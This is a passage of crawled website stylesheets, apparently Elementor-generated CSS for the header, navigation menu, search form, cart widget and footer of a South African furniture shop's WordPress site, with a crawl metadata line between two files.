0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-search-form{text-align:right;}.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-search-form__toggle{--e-search-form-toggle-size:31px;--e-search-form-toggle-color:#ffffff;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-3622 .elementor-element.elementor-element-ca344e8.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:rgba(22,22,63,0.9);}.elementor-3622 .elementor-element.elementor-element-ca344e8 input[type="search"].elementor-search-form__input{font-family:"Montserrat", pt-sans;font-size:40px;font-weight:300;}.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-search-form__input,
					.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-search-form__icon,
					.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-3622 .elementor-element.elementor-element-ca344e8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#ffffff;fill:#ffffff;}.elementor-3622 .elementor-element.elementor-element-ca344e8:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-3622 .elementor-element.elementor-element-ca344e8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#d3b574;}.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-search-form__toggle:focus{--e-search-form-toggle-color:#d3b574;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-34de851.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-34de851.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-34de851 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-3622 .elementor-element.elementor-element-c802342{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-color:#FFFFFF;--cart-border-style:none;--menu-cart-subtotal-color:#FBFBFB;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-3622 .elementor-element.elementor-element-c802342 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-5a16764a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-5a16764a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-5a16764a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FCD4E7;}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FCD4E7;}.elementor-3622 .elementor-element.elementor-element-31e60df9{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-item > a{font-family:"PT Sans", pt-sans;font-weight:normal;font-style:normal;}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-text{transition:color 0.3s;}.elementor-3622 .elementor-element.elementor-element-6ef115a7:not(.elementor-motion-effects-element-type-background), .elementor-3622 .elementor-element.elementor-element-6ef115a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3622 .elementor-element.elementor-element-6ef115a7 > .elementor-container{max-width:1200px;}.elementor-3622 .elementor-element.elementor-element-6ef115a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:15px 0px 15px 0px;}.elementor-3622 .elementor-element.elementor-element-6ef115a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-6fe097db.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-6fe097db.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-6fe097db > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3622 .elementor-element.elementor-element-7f3bae7a{text-align:center;}.elementor-3622 .elementor-element.elementor-element-7f3bae7a img{width:60%;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-6c440d79.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-6c440d79.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-6c440d79 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), pt-sans;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-menu-toggle{margin:0 auto;background-color:#ffffff;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu .elementor-item{font-family:"PT Sans", pt-sans;font-size:16px;font-weight:normal;text-transform:capitalize;font-style:normal;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-item{color:#16163f;fill:#16163f;padding-left:0px;padding-right:0px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-item:focus{color:#FCD4E7;fill:#FCD4E7;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FF1490;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-underline .elementor-item:after,
					 .elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-overline .elementor-item:before,
					 .elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-double-line .elementor-item:before,
					 .elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e{--e-nav-menu-horizontal-menu-item-margin:calc( 28px / 2 );}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:28px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-menu-toggle{color:#16163f;fill:#16163f;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a:hover,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a:focus,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-menu-toggle:hover,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-menu-toggle:focus{color:#FCD4E7;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a:hover,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a:focus,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a.elementor-item-active{color:#FF1490;background-color:rgba(0,0,0,0);}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown .elementor-item, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"PT Sans", pt-sans;font-size:16px;font-weight:normal;font-style:normal;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:20px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-3622 .elementor-element.elementor-element-3978bd6e div.elementor-menu-toggle{color:#16163f;}.elementor-3622 .elementor-element.elementor-element-3978bd6e div.elementor-menu-toggle svg{fill:#16163f;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-5c8dc5d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-5c8dc5d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-5c8dc5d8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), pt-sans;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button{background-color:#FE148F;font-family:"PT Sans", pt-sans;font-size:16px;font-weight:900;text-transform:capitalize;font-style:normal;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-color:#FFFFFF;border-radius:20px 20px 20px 20px;}.elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button:hover, .elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button:focus{background-color:#FF1490;color:#FFFFFF;}.elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button:hover svg, .elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button:focus svg{fill:#FFFFFF;}.elementor-3622 .elementor-element.elementor-element-f440a53:not(.elementor-motion-effects-element-type-background), .elementor-3622 .elementor-element.elementor-element-f440a53 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF1490;}.elementor-3622 .elementor-element.elementor-element-f440a53{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3622 .elementor-element.elementor-element-f440a53 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-7d514b4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-7d514b4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-7d514b4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3622 .elementor-element.elementor-element-dd70b0d > .elementor-widget-container{margin:0px 0px -17px 0px;}.elementor-3622 .elementor-element.elementor-element-dd70b0d{text-align:center;font-family:"PT Sans", pt-sans;font-size:24px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-3622 .elementor-element.elementor-element-56c8e155 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-item > a{font-size:12px;}.elementor-3622 .elementor-element.elementor-element-2dab742 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-3622 .elementor-element.elementor-element-34de851 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-3622 .elementor-element.elementor-element-5a16764a > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-3622 .elementor-element.elementor-element-6ef115a7{padding:20px 15px 20px 15px;}.elementor-3622 .elementor-element.elementor-element-6fe097db > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-6c440d79 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-3622 .elementor-element.elementor-element-5c8dc5d8 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-3622 .elementor-element.elementor-element-56c8e155{width:70.667%;}.elementor-3622 .elementor-element.elementor-element-2dab742{width:8.25%;}.elementor-3622 .elementor-element.elementor-element-34de851{width:12.833%;}.elementor-3622 .elementor-element.elementor-element-5a16764a{width:8.208%;}.elementor-3622 .elementor-element.elementor-element-6fe097db{width:15%;}.elementor-3622 .elementor-element.elementor-element-6c440d79{width:59.997%;}.elementor-3622 .elementor-element.elementor-element-5c8dc5d8{width:24.667%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3622 .elementor-element.elementor-element-56c8e155{width:75%;}.elementor-3622 .elementor-element.elementor-element-2dab742{width:5%;}.elementor-3622 .elementor-element.elementor-element-34de851{width:5%;}.elementor-3622 .elementor-element.elementor-element-5a16764a{width:20%;}.elementor-3622 .elementor-element.elementor-element-6fe097db{width:50%;}.elementor-3622 .elementor-element.elementor-element-6c440d79{width:15%;}.elementor-3622 .elementor-element.elementor-element-5c8dc5d8{width:35%;}}@media(max-width:767px){.elementor-3622 .elementor-element.elementor-element-9b0b7c2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-2d5757c5{padding:5px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-2dab742{width:33.33%;}.elementor-3622 .elementor-element.elementor-element-34de851{width:33.33%;}.elementor-3622 .elementor-element.elementor-element-5a16764a{width:33.33%;}.elementor-3622 .elementor-element.elementor-element-6fe097db{width:100%;}.elementor-3622 .elementor-element.elementor-element-7f3bae7a img{width:30%;}.elementor-3622 .elementor-element.elementor-element-6c440d79{width:100%;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown .elementor-item, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;padding-top:8px;padding-bottom:8px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-3622 .elementor-element.elementor-element-5c8dc5d8{width:100%;}.elementor-3622 .elementor-element.elementor-element-15fffb4b > .elementor-widget-container{margin:8px 0px 8px 0px;padding:10px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button{font-size:13px;padding:15px 20px 15px 20px;}}

--- FILE ---
content_type: text/css
request_url: https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3678.css?ver=1768447845
body_size: 17572
content:
.elementor-3678 .elementor-element.elementor-element-1534698:not(.elementor-motion-effects-element-type-background), .elementor-3678 .elementor-element.elementor-element-1534698 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#575958;}.elementor-3678 .elementor-element.elementor-element-1534698 > .elementor-container{max-width:1600px;}.elementor-3678 .elementor-element.elementor-element-1534698{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 0px 50px;}.elementor-3678 .elementor-element.elementor-element-1534698 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3678 .elementor-element.elementor-element-92d9174 .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-a29e28e{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-88b1b6a .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-a3eff4d{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-3fddf26 .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-55376a5{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-7f57f1a .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-636d732{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-abee751:not(.elementor-motion-effects-element-type-background), .elementor-3678 .elementor-element.elementor-element-abee751 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#575958;}.elementor-3678 .elementor-element.elementor-element-abee751 > .elementor-container{max-width:1600px;}.elementor-3678 .elementor-element.elementor-element-abee751{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 50px 50px;}.elementor-3678 .elementor-element.elementor-element-abee751 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 